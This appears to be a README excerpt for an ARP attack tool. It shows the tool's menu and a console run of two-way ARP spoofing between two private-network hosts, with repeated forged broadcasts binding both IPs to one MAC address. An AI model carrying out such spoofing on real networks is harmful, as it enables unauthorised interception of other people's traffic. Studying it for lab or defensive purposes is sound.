 [*] Function list
1. ARP Scan.
2. ARP Spoof.
3. Send a custom ARP packet.
4. Exit.
>2
1. one-way ARP spoof
2. two-way ARP spoof
>2
[+] Set time interval[1]:
[+] Set Target-1 IP  [192.168.242.1]:192.168.242.131
[+] Set Target-2 IP  [192.168.242.1]:192.168.242.2
[+] Set ARP proof time [Forever]:
[*] Telling  FF:FF:FF:FF:FF:FF   192.168.242.2     is at  00:0c:29:45:ca:a4
[*] Telling  FF:FF:FF:FF:FF:FF   192.168.242.131   is at  00:0c:29:45:ca:a4
[*] Telling  FF:FF:FF:FF:FF:FF   192.168.242.2     is at  00:0c:29:45:ca:a4
[*] Telling  FF:FF:FF:FF:FF:FF   192.168.242.131   is at  00:0c:29:45:ca:a4
[*] Telling  FF:FF:FF:FF:FF:FF   192.168.242.2     is at  00:0c:29:45:ca:a4
[*] Telling  FF:FF:FF:FF:FF:FF   192.168.242.131   is at  00:0c:29:45:ca:a4
[*] Telling  FF:FF:FF:FF:FF:FF   192.168.242.2     is at  00:0c:29:45:ca:a4
[*] Telling  FF:FF:FF:FF:FF:FF   192.168.242.131   is at  00:0c:29:45:ca:a4